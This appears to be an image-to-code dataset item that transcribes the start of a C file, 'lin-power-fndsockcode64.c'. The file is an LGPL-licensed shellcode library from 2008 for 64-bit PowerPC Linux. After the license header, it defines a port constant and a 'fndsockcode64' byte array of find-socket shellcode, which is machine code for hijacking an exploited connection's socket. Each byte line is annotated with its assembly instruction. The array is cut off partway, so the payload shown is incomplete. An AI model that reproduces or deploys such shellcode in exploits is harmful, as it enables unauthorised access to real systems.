<code> <loc_0><loc_0><loc_500><loc_500><_C_>/*
 *  lin-power-fndsockcode64.c
 *  Copyright 2008 Ramon de Carvalho Valle <ramon@risesecurity.org>
 *
 *  This library is free software; you can redistribute it and/or
 *  modify it under the terms of the GNU Lesser General Public
 *  License as published by the Free Software Foundation; either
 *  version 2.1 of the License, or (at your option) any later version.
 *
 *  This library is distributed in the hope that it will be useful,
 *  but WITHOUT ANY WARRANTY; without even the implied warranty of
 *  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 *  Lesser General Public License for more details.
 *
 *  You should have received a copy of the GNU Lesser General Public
 *  License along with this library; if not, write to the Free Software
 *  Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301  USA
 *
 */

#define FNDSOCKPORT 86

char fndsockcode64[]=       /*  171 bytes                         */
    "\x7f\xff\xfa\x78"      /*  xor     r31,r31,r31               */
    "\x3b\xa0\x01\xff"      /*  li      r29,511                   */
    "\x97\xe1\xff\xfc"      /*  stwu    r31,-4(r1)                */
    "\x7c\x3c\x0b\x78"      /*  mr      r28,r1                    */
    "\x3b\x7d\xfe\x11"      /*  addi    r27,r29,-495              */
    "\x97\x61\xff\xfc"      /*  stwu    r27,-4(r1)                */
    "\x7c\x3a\x0b\x78"      /*  mr      r26,r1                    */
    "\xfb\x41\xff\xf9"      /*  stdu    r26,-8(r1)                */
    "\xfb\x81\xff\xf9"      /*  stdu    r28,-8(r1)                */
    "\xfb\xe1\xff\xf9"      /*  stdu    r31,-8(r1)                */
    "\x3b\xff\x01\xff"      /*  addi    r31,r31,511               */
    "\x3b\xff\xfe\x02"      /*  addi    r31,r31,-510              */
    "\x38\x21\x01\xff"      /*  addi    r1,r1,511                 */</code> 